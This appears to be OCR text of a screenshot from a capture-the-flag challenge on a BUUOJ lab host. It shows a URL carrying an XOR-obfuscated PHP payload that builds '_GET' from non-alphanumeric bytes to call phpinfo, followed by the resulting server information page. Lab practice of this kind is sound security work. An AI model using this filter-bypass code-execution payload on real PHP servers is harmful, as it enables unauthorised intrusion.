 phpinfo()
不安全 | 2eebfa72-c0ca-4331-a85a-dd3878052073.node3.buuoj.cn/?_=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
PHP Version 7.2.19-0ubuntu0.18.04.2
php
System Linux 56a3d43b79d3 4.15.0-122-generic #124-Ubuntu SMP Thu Oct 15 13:03:05 UTC 2020 x86_64
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini,
/etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini,
/etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-gettext.ini,
/etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php/7.2/apache2/conf.d/20-json.ini,
/etc/php/7.2/apache2/conf.d/20-mbstring.ini, /etc/php/7.2/apache2/conf.d/20-phar.ini,
/etc/php/7.2/apache2/conf.d/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-readline.ini,
/etc/php/7.2/apache2/conf.d/20-shmop.ini, /etc/php/7.2/apache2/conf.d/20-sockets.ini,
/etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.2/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.2/apache2/conf.d/20-sysvshm.ini, /etc/php/7.2/apache2/conf.d/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled